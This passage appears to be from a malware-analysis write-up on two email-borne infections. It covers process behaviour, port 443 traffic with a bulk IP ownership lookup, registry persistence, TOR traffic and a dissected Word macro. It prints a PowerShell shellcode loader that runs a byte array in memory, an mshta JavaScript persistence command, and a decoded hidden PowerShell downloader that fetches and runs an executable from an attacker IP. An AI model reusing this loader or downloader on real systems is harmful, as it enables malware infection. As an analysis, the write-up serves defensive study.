x95,0x50,0xFF,0xFF,0xFF,0x8B,0x95,0x50,0xFF,0xFF,0xFF,0x8B,0x52,0x10,0x52,0x8B,0x95,0x50,<#miy#>0xFF,0xFF,0xFF,0x8B,0x52,0x14,0x03,0xD0,0x52,<#wb#>0x8B,<#dwz#>0x85,0x50,0xFF,0xFF,<#bkq#>0xFF,0x8B,<#ijw#>0x40,0x0C,0x03,0x45,0xF8,0x50,0xFF,0x95,0x78,0xFF,0xFF,0xFF,0x46,0xFF,0x8D,0x3C,<#xo#>0xFF,0xFF,0xFF,0x75,0xAA,0x8B,0x45,0xD0,0x8B,0x40,0x34,0x3B,0x45,0xF8,0x0F,0x84,0xCB,0x00,0x00,0x00,0x8B,0x45,0xD0,0x8B,<#hb#>0x55,0xF8,0x2B,0x50,0x34,0x89,0x55,0xD8,0x8B,0x45,0xF8,0x89,0x45,0xF0,0x8B,0x45,0xD0,0x83,0xB8,<#lpo#>0xA4,0x00,0x00,0x00,0x00,0x0F,0x86,0x87,0x00,<#lyj#>0x00,0x00,0x8B,0x45,0xD0,0x8B,0x80,0xA0,0x00,0x00,0x00,0x03,0x45,0xF0,0x89,0x45,0xEC,0xEB,0x6E,0x8B,0x45,0xEC,0x8B,0x00,0x03,0x45,<#dxz#>0xF0,0x89,0x45,0xE8,0x8B,0x45,0xEC,0x83,<#vey#>0xC0,0x08,<#rhv#>0x89,0x45,0xE4,0x8B,0x45,0xEC,0x8B,0x40,0x04,0x83,0xE8,0x08,0xD1,0xE8,0x48,0x85,0xC0,0x72,0x3E,0x40,0x89,0x85,0x3C,0xFF,0xFF,0xFF,0x8B,0x45,0xE4,0x66,0x8B,0x10,0x0F,0xB7,0xC2,0xC1,0xE8,0x0C,0x8B,0xCA,0x66,0x81,0xE1,0xFF,0x0F,<#zaq#>0x0F,0xB7,0xC9,<#tr#>0x83,0xF8,0x03,0x75,0x10,0x8B,0x45,0xE8,0x03,0xC1,0x89,0x45,<#jew#>0xE0,0x8B,<#zf#>0x45,0xE0,0x8B,0x55,0xD8,0x01,0x10,0x83,0x45,0xE4,0x02,0xFF,0x8D,<#yk#>0x3C,0xFF,0xFF,0xFF,0x75,0xC9,0x8B,0x45,0xEC,0x8B,0x40,0x04,0x03,0x45,0xEC,0x89,0x45,0xEC,0x8B,0x45,0xEC,0x83,0x38,0x00,0x77,<#zgs#>0x8A,0x8B,0x45,0xD0,0x8B,0x55,0xF8,0x89,0x50,0x34,0x68,0xF8,0x00,0x00,0x00,0x8B,0x45,0xD0,<#ex#>0x50,0x8B,0x45,0xD4,0x8B,0x40,0x3C,0x03,0x45,0xF8,0x50,0xFF,0x95,0x78,0xFF,0xFF,0xFF,0x8B,0x45,0xD0,<#se#>0x05,0x80,0x00,0x00,0x00,0x89,0x45,0x90,0x8B,<#xcd#>0x45,0x90,0x83,0x78,0x04,0x00,0x0F,0x86,0x9E,0x00,0x00,0x00,0x8B,0x45,0xD0,0x8B,<#dwq#>0x80,0x80,0x00,0x00,0x00,0x03,0x45,0xF8,0x89,0x45,0x8C,0xEB,0x7F,0x03,0x7D,0xF8,0x57,0xFF,0x55,0xBC,0x8B,0xD8,0x85,0xDB,0x74,0x72,0x8B,0x45,0x8C,0x83,0x38,0x00,0x74,0x0D,0x8B,0x45,0x8C,0x8B,0x00,0x03,0x45,0xF8,0x89,0x45,0x88,0xEB,0x0C,0x8B,0x45,0x8C,0x8B,0x40,0x10,0x03,0x45,0xF8,<#yrq#>0x89,<#tm#>0x45,0x88,0x8B,0x45,0x8C,0x8B,0x40,0x10,0x03,0x45,0xF8,0x89,0x45,0x84,0xEB,0x37,0x8B,0x45,0x88,0x8B,0x30,0xF7,0xC6,0x00,0x00,0x00,0x80,0x74,<#vs#>0x12,0x81,0xE6,0xFF,0xFF,0x00,0x00,0x56,0x53,0xFF,0x55,0xB8,0x8B,0x55,0x84,0x89,0x02,0xEB,0x10,0x03,0x75,0xF8,0x83,0xC6,0x02,0x56,<#aim#>0x53,0xFF,0x55,0xB8,0x8B,0x55,0x84,0x89,0x02,0x83,0x45,0x88,0x04,0x83,0x45,<#fe#>0x84,0x04,0x8B,0x45,0x88,0x83,0x38,0x00,0x75,0xC1,<#uc#>0x83,<#nku#>0x45,0x8C,0x14,0x8B,0x45,0x8C,0x8B,0x78,0x0C,0x85,0xFF,0x0F,0x85,0x73,0xFF,0xFF,0xFF,0x8B,0x45,0xD0,0x8B,0x40,<#kei#>0x28,0x03,0x45,0xF8,0x89,0x45,0xF4,0x31,0xC0,0x50,0x6A,0x01,0xFF,0x75,0xF8,0xFF,0x55,0xF4,0x6A,0x00,0xFF,<#ht#>0x55,0xA4,0x5F,0x5E,0x5B,0x8B,0xE5,0x5D,0xC2,0x04,0x00,0x8D,0x40,0x00,0x73,0x6F,0x66,0x74,0x77,0x61,0x72,0x65,0x5C,0x44,0x32,0x6B,0x73,0x77,0x72,0x4D,0x00,<#ze#>0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,<#bju#>0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,<#lza#>0x00,0x00,0x00,0x00,<#ag#>0x00,0x00,0x00,0x00,0x00,0x00,0x00,<#pvv#>0x00,0x00,0x32,0x53,0x72,0x4A,0x6A,0x57,0x41,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0xEB,0xB7,0xB8,0x45,0x96,0xD3,0xC3,0x50,0x1F,0x10,0x3C,0x15,0x1A,0x49,0x62,0xE2,0x54,0x9E,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,<#hd#>0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,<#ua#>0x00,0x00,0x00,0x00,0x00,0x73,0x00,0x68,0x00,0x65,0x00,0x6C,0x00,<#rt#>0x6C,0x00,0x3C,0x00,0x3C,0x00,0x3A,0x00,0x3A,0x00,0x3E,0x00,0x3E,0x00,0x73,<#qzz#>0x00,0x68,0x00,0x65,0x00,<#bs#>0x6C,0x00,0x6C,0x00,0x62,0x00,0x70,0x00,0x73,0x00,0x3A,0x00,0x3A,0x00,0x62,0x00,0x70,0x00,0x73,0x00,0x6E,0x00,0x75,0x00,0x6D,0x00,0x3A,0x00,0x38,0x00,0x36,0x00,0x34,0x00,0x3A,0x00,0x6E,0x00,0x75,0x00,0x6D,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,<#ojh#>0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x12,0x00,0x00,0x00,0x00,0xAA,0x06,0x00,0x55,0x8B,0xEC,0x60,0x8B,0x7D,0x08,<#cpe#>0x8B,0x75,0x0C,0x8B,0x4D,0x10,0xF3,0xA4,0x61,0x5D,0xC2,0x0C,0x00,0xA2,0x5F,0xCA,0x03,0x22,0xF7,0x3D,0x68,0xE6,0xB6,0x7E,0x2D,0x93,0x45,0xF5,0x97,0x9F,0x03,0x6A,0xFC,0x8F,0x8E,0xF4,0x53,0x86,<#ar#>0x11,0x83,0xD9,<#in#>0x49,0xC4,<#bf#>0xC7,0x8A,0x18,0x90,0x6E,0x33,0xEA,0xC5,0xED,0x71,0x03,0x3D,0x65,0xEF,0xD0,0x72,0x42,0x9C,0xA9,<#vcy#>0x5E,0xAC,0xB5,0xCD,0x16,0xF7,0xEA,0xAE,0x94,0x92,0xF2,0x84,<#dt#>0x16,0x28,0x3F,0x97,0xF5,0x06,0xC6,0xD0,0xFC,0xE8,<#gqa#>0x07,0x79,0x7E,0xB9,0xAF,0x39,0xCB,0xFB,0x99,0xB9,0xC8,0xD6,0x0C,0x7E;
#asfkcdw
$pr=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll VirtualAlloc),(gdelegate @([IntPtr],[UInt32],[UInt32],[UInt32]) ([UInt32])))).Invoke(0,$sc32.Length,0x3000,0x40);
#vikeh
if($pr -ne 0){$memset=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc msvcrt.dll memset),(gdelegate @([UInt32],[UInt32],[UInt32]) ([IntPtr]))));
#hdntdem
for ($i=0;$i -le ($sc32.Length-1);$i++) {$memset.Invoke(($pr+$i), $sc32[$i], 1)};
#yvvpnxesnh
([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll CreateThread),(gdelegate @([IntPtr],[UInt32],[UInt32],[UInt32],[UInt32],[IntPtr]) ([IntPtr])))).Invoke(0,0,$pr,$pr,0,0);
#gipzpof
}sleep(1200);}catch{}exit;
#asefiwvg
#hwokblgmtmjsjhvfqwqwxkw

From here we can see that the Powershell process spawns a “regsvr32.exe” (PID 3800) and also a child process – “regsvr32.exe” (PID 3948). From what I can tell in Process Explorer, the regsvr.exe:3800 is actively working while the child process (regsvr32.exe:3948) is idle.
We can also see that regsvr32.exe:3800 is actively calling back out as well using various IP addresses and ports.
One thing to note is that the traffic mentioned above is while my VM was still up and running with this fresh infection. This is most likely why we have a long list of IP addresses that are using port 8080. As for the traffic from the PCAP that is using port 443, I used the following tshark command to get all the traffic that was going to TCP port 443:
tshark -r -T fields -e ip.dst -e tcp.dstport -Y "tcp.dstport eq 443"
Once I had that, I then simply cut out the extra space in front of 443 along with 443. That gave me just the raw IP addresses. From here I saved it to a new file and proceeded to use cat and some other pipes to give me the unique IP addresses which gives me the following IP addresses.
cat ip-list-443.txt | sort | uniq -d
101.201.145.28 104.16.79.166 104.2.43.48 104.254.150.59 106.92.143.66 107.178.2.119 107.178.254.65 112.163.186.248 123.182.243.161 129.146.12.98 129.146.14.98 131.253.61.84 138.197.231.81 151.101.0.134 151.101.48.134 151.101.48.249 151.101.48.64 157.240.3.24 157.240.3.35 172.217.12.34 172.217.12.65 172.217.12.67 172.217.2.232 172.217.6.141 172.217.6.142 172.217.9.131 172.217.9.162 172.217.9.2 173.194.78.103 180.56.6.140 184.173.90.195 185.29.124.182 192.0.77.48 198.51.152.184 199.233.57.16 199.59.150.10 204.79.197.200 206.190.37.99 216.155.194.56 216.58.194.104 216.74.32.88 218.157.129.65 23.199.47.47 23.207.50.98 23.215.137.170 31.13.66.5 31.13.66.5 52.24.219.132 52.31.59.141 52.54.236.216 52.54.241.223 52.6.162.85 54.152.133.101 54.236.2.217 54.243.190.194 60.93.45.190 63.251.240.12 64.233.180.155 64.4.54.254 64.4.54.254 69.147.86.11 69.147.86.12 72.21.81.200 74.121.142.57 79.182.3.36 91.176.177.198 92.74.131.34 93.234.223.78 98.138.79.21 98.138.81.73
Using this site: http://www.infobyip.com/ipbulklookup.php, I was able to perform a bulk lookup on the IP addresses to give me an idea of who owned what. I still can’t determine what may be legit or not, but at least we have an idea of who owns some of these IP addresses.
# Generated by http://www.infobyip.com/ipbulklookup.php at 20170505 04:05:07 IP Domain Country Region City ISP ASN 101.201.145.28 China 2 Hangzhou Hangzhou Alibaba Advertising Co. Ltd. AS37963 104.16.79.166 United States CA San Francisco CloudFlare AS13335 104.2.43.48 104-2-43-48.lightspeed.mtryca.sbcglobal.net United States CA Salinas AT&T Services Inc. AS7018 104.254.150.59 146.bm-nginx-loadbalancer.mgmt.lax1.adnexus.net United States AppNexus Inc AS29990 106.92.143.66 China 33 Chongqing Chinanet AS4134 107.178.2.119 107-178-2-119.ptr.nxlink.com United States TX Mineral Wells Nextlink Broadband AS26077 107.178.254.65 65.254.178.107.bc.googleusercontent.com United States CA Mountain View Google Inc. AS15169 112.163.186.248 Korea Republic of 20 Jinju Korea Telecom AS4766 123.182.243.161 China 10 Hebei Chinanet AS4134 129.146.12.98 United States CA Redwood City Oracle Corporation AS31898 129.146.14.98 United States CA Redwood City Oracle Corporation AS31898 131.253.61.84 United States Microsoft Corporation AS8075 138.197.231.81 United States NJ North Bergen ServerStack Inc. AS46652 151.101.0.134 United States CA San Francisco Fastly AS54113 151.101.48.134 United States CA San Francisco Fastly AS54113 151.101.48.249 United States CA San Francisco Fastly AS54113 151.101.48.64 United States CA San Francisco Fastly AS54113 157.240.3.24 xx-fbcdn-shv-01-dft4.fbcdn.net United States CA Menlo Park Facebook Inc. AS32934 157.240.3.35 edge-star-mini-shv-01-dft4.facebook.com United States CA Menlo Park Facebook Inc. AS32934 172.217.12.34 dfw28s04-in-f2.1e100.net United States CA Mountain View Google Inc. AS15169 172.217.12.65 dfw28s05-in-f1.1e100.net United States CA Mountain View Google Inc. AS15169 172.217.12.67 dfw28s05-in-f3.1e100.net United States CA Mountain View Google Inc. AS15169 172.217.2.232 dfw28s01-in-f8.1e100.net United States CA Mountain View Google Inc. AS15169 172.217.6.141 dfw25s16-in-f13.1e100.net United States CA Mountain View Google Inc. AS15169 172.217.6.142 dfw25s16-in-f14.1e100.net United States CA Mountain View Google Inc. AS15169 172.217.9.131 dfw25s26-in-f3.1e100.net United States CA Mountain View Google Inc. AS15169 172.217.9.162 dfw25s27-in-f2.1e100.net United States CA Mountain View Google Inc. AS15169 172.217.9.2 dfw28s02-in-f2.1e100.net United States CA Mountain View Google Inc. AS15169 173.194.78.103 oz-in-f103.1e100.net United States WI Portage Google Inc. AS15169 180.56.6.140 p249140-ipngn602fukuhanazo.fukushima.ocn.ne.jp Japan 40 Tokyo NTT Communications Corporation AS4713 184.173.90.195 c3.5a.adb8.ip4.static.sl-reverse.com United States TX Dallas SoftLayer Technologies Inc. AS36351 185.29.124.182 Russian Federation 56 JSC Digital Network AS12695 192.0.77.48 s.w.org United States CA San Francisco Automattic Inc AS2635 198.51.152.184 United States NY New York Tapad Inc AS62769 199.233.57.16 United States MD Elkridge Lotame Solutions Inc. AS40787 199.59.150.10 r-199-59-150-10.twttr.com United States CA San Francisco Twitter Inc. AS13414 204.79.197.200 a-0001.a-msedge.net United States WA Redmond Microsoft Corporation AS8068 206.190.37.99 yts2.yql.vip.gq1.yahoo.com United States CA Sunnyvale Yahoo AS36647 216.155.194.56 mpr2.ngd.vip.ne1.yahoo.com United States CA Sunnyvale Yahoo AS36646 216.58.194.104 dfw06s48-in-f104.1e100.net United States CA Mountain View Google Inc. AS15169 216.74.32.88 216.74.32.88.static.sfo.hosting.com United States CA San Francisco HostMySite AS20021 218.157.129.65 Korea Republic of 1 Jeju Korea Telecom AS4766 23.199.47.47 a23-199-47-47.deploy.static.akamaitechnologies.com United States MA Cambridge NTT America Inc. AS2914 23.207.50.98 a23-207-50-98.deploy.static.akamaitechnologies.com United States MA Cambridge Akamai International B.V. AS20940 23.215.137.170 a23-215-137-170.deploy.static.akamaitechnologies.com United States MA Cambridge Akamai Technologies Inc. AS16625 31.13.66.5 xx-fbcdn-shv-02-dft4.fbcdn.net Ireland Facebook Inc. AS32934 31.13.66.5 xx-fbcdn-shv-02-dft4.fbcdn.net Ireland Facebook Inc. AS32934 52.24.219.132 ec2-52-24-219-132.us-west-2.compute.amazonaws.com United States OR Boardman Amazon.com Inc. AS16509 52.31.59.141 ec2-52-31-59-141.eu-west-1.compute.amazonaws.com Ireland 7 Dublin Amazon.com Inc. AS16509 52.54.236.216 ec2-52-54-236-216.compute-1.amazonaws.com United States VA Ashburn Amazon.com Inc. AS14618 52.54.241.223 ec2-52-54-241-223.compute-1.amazonaws.com United States VA Ashburn Amazon.com Inc. AS14618 52.6.162.85 ec2-52-6-162-85.compute-1.amazonaws.com United States VA Ashburn Amazon.com Inc. AS14618 54.152.133.101 ec2-54-152-133-101.compute-1.amazonaws.com United States VA Ashburn Amazon.com Inc. AS14618 54.236.2.217 ec2-54-236-2-217.compute-1.amazonaws.com United States VA Ashburn Amazon.com Inc. AS14618 54.243.190.194 ec2-54-243-190-194.compute-1.amazonaws.com United States VA Ashburn Amazon.com Inc. AS14618 60.93.45.190 softbank060093045190.bbtec.net Japan 28 Nara Softbank BB Corp. AS17676 63.251.240.12 United States Voxel Dot Net Inc. AS29791 64.233.180.155 on-in-f155.1e100.net United States CA Mountain View Google Inc. AS15169 64.4.54.254 United States WY Cheyenne Microsoft Corporation AS8075 64.4.54.254 United States WY Cheyenne Microsoft Corporation AS8075 69.147.86.11 e1.ycpi.vip.daa.yahoo.com United States CA Sunnyvale Inktomi Corporation AS14776 69.147.86.12 e2.ycpi.vip.daa.yahoo.com United States CA Sunnyvale Inktomi Corporation AS14776 72.21.81.200 United States MCI Communications Services Inc. d/b/a Verizon Business AS15133 74.121.142.57 United States NY New York MediaMath Inc AS30419 79.182.3.36 bzq-79-182-3-36.red.bezeqint.net Israel 5 Tel Aviv Bezeq International AS8551 91.176.177.198 Belgium 7 Andenne Proximus NV AS5432 92.74.131.34 dslb-092-074-131-034.092.074.pools.vodafone-ip.de Germany 1 Tübingen Vodafone GmbH AS3209 93.234.223.78 p5DEADF4E.dip0.t-ipconnect.de Germany Deutsche Telekom AG AS3320 98.138.79.21 ats1.member.vip.ne1.yahoo.com United States CA Sunnyvale Yahoo AS36646 98.138.81.73 r2.ycpi.vip.ne1.yahoo.net United States CA Sunnyvale Yahoo AS36646

Lastly, we can see that the malware gains persistence on the system via some new registry keys. Using Autoruns from SysInternals make this very obvious.
Note that the registry key found in the “Run” registry key is hidden and trying to view that registry key gave me an error.
The batch file seen above calls the file called “c3046d01.e5782001b” which has a new registry entry under the “HKEY_CURRENT_USER\Software\Classes\.e5782001b” path. This key has the value of “fa5574b3.” From what I can gather, this is a pointer to another registry key – HKEY_CURRENT_USER\Software\Classes\fa5574b3\shell\open\command which has the following javascript in it:
"C:\windows\system32\mshta.exe" "javascript:lW5jB5="2JM";x38i=new ActiveXObject("WScript.Shell");sxR49pd="R6D";xw9UU8=x38i.RegRead("HKCU\\software\\lqoiarkklq\\txpge");jwZlb7P2R="N100k0";eval(xw9UU8);cXX4uG0m="Ltm";"
When we look at the key referenced in that location (HKCU\\software\\lqoiarkklq\\txpge) we have the following value: txpge=czxDiZ85BRH58A==. Another point to add here is that the “regsvr32.exe:3800” process is the one that creates all these keys and seems to also modify them, or delete keys as well from what I can tell in the ProcMon log. There are other values in this key as well that I am not sure about. I have attached all the registry keys from this infection in the artifacts folder.
Marcus’ System
—————-
The email that caused the infection on Marcus’ system was the email from the sender mautzel1982@t-online.de with the subject of “Hi.” The email has an attachment called “see shenandoah memorial hospital” which is a malicious Word document with macros.
Looking at the PCAP that was provided, this, much like his brother’s infection, starts off with a request to a compromised website which responds back with what should be a picture of a troll but sends a malicious binary instead.

From the network perspective, this is pretty straight forward. Once the malicious Word document has been executed, the embedded script makes a call out to the site hxxp://185[.]165.29[.]36/trolls[.]jpg and downloads and runs the malicious binary. From there we see a couple of calls to the site “myexternalip.com” to get the external IP address of the system.

Once the external IP has been reported, we then see some TOR traffic to the IP addresses/domains of 93[.]115.97.242/www.5jys6cfy2x7vi[.]com and 217[.]79.179.177/www.tuqrjagtzwxe6swiq3d4imzr[.]com over TCP port 9001. In order to decipher the SSL traffic over port 9001, you have to adjust your settings in Wireshark. I did it by highlighting one of the packets and then choosing ANALYZE –> DECODE AS which opened the box pictured below. I then proceeded to add the port (9001) and that I wanted to have it decoded as SSL.
Unfortunately there is no way of seeing what was being exfiled since the data was being sent over SSL. And since this piece of malware is no longer active I could not look at it from within my VM. Hybrid Analysis has a nice breakdown of what happened once the malware was executed on the system which is linked above.
Since I could not see what the malicious binary could do since it was dead, I decided to see if I could figure out the macro and what it was doing. Using OfficeMalScanner I was able to extract out 5 files, 4 of which were actual code related to the macro.
Looking at the different modules, I could see that in Module2 the code (or an aspect of it) was using base64 encoding. Looking through Module4 I could see snippets of code that took a string and assigned it to a variable. That variable would then be concatenated with other variables which would then be assigned to another variable. At the end of the code in Module3, you had all the variables being put back together again as one long base64 statement as shown below:
epQ17Zs = athQ1(PuZMUzP & nQ0P3 & UGuJcW & EZz7p & gQy64s & zq6yg27 & XmTPqQVO)
Below are the snippets from Module4 that were being created to form the long base64 string along with the decoded base64 string.
Encoded base64
MU6g7wFu = "0aDticmVhazt9Y2F0Y2h7d3JpdGUtaG"
EbpdLjzq = "9zdCAkXy"
GjgUWSBC = "5FeGNlcHRpb24uTWVzc2FnZTt9"
zq6yg27 = MU6g7wFu & EbpdLjzq & GjgUWSBC --> 0aDticmVhazt9Y2F0Y2h7d3JpdGUtaG9zdCAkXy5FeGNlcHRpb24uTWVzc2FnZTt9
QDYgyXboF = "DbGllbnQ7"
hyeXiu = "JHJhbmRvbSA9IG5ldy1vYmplY3QgcmFuZG9tOyR1cmxzID0gJ2h0dHA6Ly8xODUuMTY1LjI5LjM2L3Ryb2"
UkUCM3m = "xscy5qcGcnLlNwbGl0KCcsJy"
UGuJcW = QDYgyXboF & hyeXiu & UkUCM3m --> DbGllbnQ7JHJhbmRvbSA9IG5ldy1vYmplY3QgcmFuZG9tOyR1cmxzID0gJ2h0dHA6Ly8xODUuMTY1LjI5LjM2L3Ryb2xscy5qcGcnLlNwbGl0KCcsJy
P0yQgWJ = "fQ="
uU52arXLm = Chr(61)
XmTPqQVO = P0yQgWJ & uU52arXLm --> fQ==
aCeuXZ = "k7JG5hbWUgPSAkcmFuZG9tLm5leHQoMSwgNjU1MzYpOyRwYXRoID0gJGVu"
rbam4V = "djp0ZW1wICsgJ1wnICsgJG5hbWUgKyAnLmV4ZSc7Zm9yZWFjaCgkdXJsIGlu"
EZz7p = aCeuXZ & rbam4V --> k7JG5hbWUgPSAkcmFuZG9tLm5leHQoMSwgNjU1MzYpOyRwYXRoID0gJGVudjp0ZW1wICsgJ1wnICsgJG5hbWUgKyAnLmV4ZSc7Zm9yZWFjaCgkdXJsIGlu
mFMSLTwJU = "cG93ZXJzaGVsbCAtV2luZG93U3R5bGUgSGlkZGVuICR3c2NyaXB0ID0gbmV3LW9iam"
Bj6mX = "VjdCAtQ29tT2JqZWN0IF"
PuZMUzP = mFMSLTwJU & Bj6mX --> cG93ZXJzaGVsbCAtV2luZG93U3R5bGUgSGlkZGVuICR3c2NyaXB0ID0gbmV3LW9iamVjdCAtQ29tT2JqZWN0IF
EYqmyEG = "ICR1cmxzKXt0cnl7JHdlYmNsaWVudC5Eb3dubG9hZ"
Xn3V1 = "EZpbGUoJHVybC5Ub1N0cmluZygpLCAkcGF0aCk7U3RhcnQtUHJvY2VzcyAkcGF"
gQy64s = EYqmyEG & Xn3V1 --> ICR1cmxzKXt0cnl7JHdlYmNsaWVudC5Eb3dubG9hZEZpbGUoJHVybC5Ub1N0cmluZygpLCAkcGF0aCk7U3RhcnQtUHJvY2VzcyAkcGF
XpY71 = "dTY3JpcHQuU"
n9OT8n2DS = "2hlbGw7JHdlY"
soyZY = "mNsaWVudCA9IG5ldy1vYmplY3QgU3"
vmbUqynl = "lzdGVtLk5ldC5XZ"
hFAXBM8t = "WJ"
nQ0P3 = XpY71 & n9OT8n2DS & soyZY & vmbUqynl & hFAXBM8t --> dTY3JpcHQuU2hlbGw7JHdlYmNsaWVudCA9IG5ldy1vYmplY3QgU3lzdGVtLk5ldC5XZWJ
epQ17Zs = athQ1(PuZMUzP & nQ0P3 & UGuJcW & EZz7p & gQy64s & zq6yg27 & XmTPqQVO) --> cG93ZXJzaGVsbCAtV2luZG93U3R5bGUgSGlkZGVuICR3c2NyaXB0ID0gbmV3LW9iamVjdCAtQ29tT2JqZWN0IFdTY3JpcHQuU2hlbGw7JHdlYmNsaWVudCA9IG5ldy1vYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQ7JHJhbmRvbSA9IG5ldy1vYmplY3QgcmFuZG9tOyR1cmxzID0gJ2h0dHA6Ly8xODUuMTY1LjI5LjM2L3Ryb2xscy5qcGcnLlNwbGl0KCcsJyk7JG5hbWUgPSAkcmFuZG9tLm5leHQoMSwgNjU1MzYpOyRwYXRoID0gJGVudjp0ZW1wICsgJ1wnICsgJG5hbWUgKyAnLmV4ZSc7Zm9yZWFjaCgkdXJsIGluICR1cmxzKXt0cnl7JHdlYmNsaWVudC5Eb3dubG9hZEZpbGUoJHVybC5Ub1N0cmluZygpLCAkcGF0aCk7U3RhcnQtUHJvY2VzcyAkcGF0aDticmVhazt9Y2F0Y2h7d3JpdGUtaG9zdCAkXy5FeGNlcHRpb24uTWVzc2FnZTt9fQ==
-----
Decoded base64 string
powershell -WindowStyle Hidden $wscript = new-object -ComObject WScript.Shell;$webclient = new-object System.Net.WebClient;$random = new-object random;$urls = 'hxxp://185.165.29.36/trolls[.]jpg'.Split(',');$name = $random.next(1, 65536);$path = $env:temp + '\' + $name + '.exe';foreach($url in $urls){try{$webclient.DownloadFile($url.ToString(), $path);Start-Process $path;break;}catch{write-host $_.Exception.Message;}}
So here is how the infection string starts from the maldoc. The code is all base64 encoded and uses the function “athQ1” to decode everything once all the variables have been concatenated back together again.